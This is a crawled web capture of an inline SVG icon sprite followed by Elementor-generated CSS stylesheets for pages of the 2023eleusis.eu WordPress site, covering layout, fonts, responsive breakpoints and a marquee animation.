<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1709.css?ver=1763464763
body_size: 1239
content:
.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:100vh;}.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1709 .elementor-element.elementor-element-9cc5428{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-50px;margin-bottom:0px;padding:50px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1709 .elementor-element.elementor-element-c6382b5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f{z-index:1;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 80s linear infinite;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 80s linear infinite;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-f94ceb6-font-family ), Sans-serif;font-size:var( --e-global-typography-f94ceb6-font-size );font-weight:var( --e-global-typography-f94ceb6-font-weight );font-style:var( --e-global-typography-f94ceb6-font-style );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );padding-right:calc(20px/2);padding-left:calc(20px/2);}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:0px;}.elementor-1709 .elementor-element.elementor-element-19087f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1709 .elementor-element.elementor-element-5ecf131{padding:0px 15px 0px 15px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-family:var( --e-global-typography-02278a2-font-family ), Sans-serif;font-size:var( --e-global-typography-02278a2-font-size );font-weight:var( --e-global-typography-02278a2-font-weight );line-height:var( --e-global-typography-02278a2-line-height );color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-icon{width:14px;}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-59df6b6{--spacer-size:70px;}@media(max-width:1215px){.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:70vh;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-1709 .elementor-element.elementor-element-5ecf131{padding:0px 10px 0px 10px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-container{min-height:100vh;}.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-1709 .elementor-element.elementor-element-9cc5428:not(.elementor-motion-effects-element-type-background), .elementor-1709 .elementor-element.elementor-element-9cc5428 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1709 .elementor-element.elementor-element-4bf4ba4 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-79ae13d .elementor-icon-list-item{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1709 .elementor-element.elementor-element-6fb656b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-b8e2a9f */.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:75px;}
.elementor-1709 .elementor-element.elementor-element-b8e2a9f div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:50px!important;}
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item {height:50px!important;}
    .elementor-1709 .elementor-element.elementor-element-b8e2a9f .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653
body_size: 784
content:
.elementor-29978 .elementor-element.elementor-element-14d039a0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-1139f236 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-29978 .elementor-element.elementor-element-1139f236{text-align:left;}.elementor-29978 .elementor-element.elementor-element-9eb3fb5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-element-7da57300 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-element-7da57300{text-align:left;}.elementor-widget-global .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-global .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-global .elementor-icon-list-text, .elementor-widget-global .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-global .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon{width:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon i{font-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-family:var( --e-global-typography-32b994d-font-family ), Sans-serif;font-size:var( --e-global-typography-32b994d-font-size );font-weight:var( --e-global-typography-32b994d-font-weight );line-height:var( --e-global-typography-32b994d-line-height );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-global .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-29978 .elementor-element.elementor-global-2663 .elementor-icon-list-item{font-size:var( --e-global-typography-32b994d-font-size );line-height:var( --e-global-typography-32b994d-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-1139f236 */.elementor-29978 .elementor-element.elementor-element-1139f236 a {
    display: block;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-7da57300 */.elementor-29978 .elementor-element.elementor-element-7da57300 .event-inner-view {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all {
    display: none;
}
.elementor-29978 .elementor-element.elementor-element-7da57300 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-2663 */.elementor-29978 .elementor-element.elementor-global-2663 li.elementor-icon-list-item.elementor-repeater-item-83729be.elementor-inline-item {
    margin-top: -1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280
body_size: 891
content:
.elementor-31789 .elementor-element.elementor-element-2a18a123 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-31789 .elementor-element.elementor-element-58a670a0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{width:100%;}.elementor-31789 .elementor-element.elementor-element-7e289b7{margin-top:0px;margin-bottom:20px;}.elementor-31789 .elementor-element.elementor-element-2a98e464 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height );color:var( --e-global-color-secondary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31789 .elementor-element.elementor-element-af73b4c{text-align:left;font-family:var( --e-global-typography-70b137f-font-family ), Sans-serif;font-size:var( --e-global-typography-70b137f-font-size );font-weight:var( --e-global-typography-70b137f-font-weight );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:hover svg, .elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-33f03579 img{max-width:100%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-31789 .elementor-element.elementor-element-e2a6035 .elementor-heading-title{font-size:var( --e-global-typography-b569e4f-font-size );line-height:var( --e-global-typography-b569e4f-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-31789 .elementor-element.elementor-element-af73b4c{font-size:var( --e-global-typography-70b137f-font-size );line-height:var( --e-global-typography-70b137f-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-31789 .elementor-element.elementor-element-167f1c34 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-33f03579 */.elementor-31789 .elementor-element.elementor-element-33f03579 a {
    display: block;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277
body_size: 675
content:
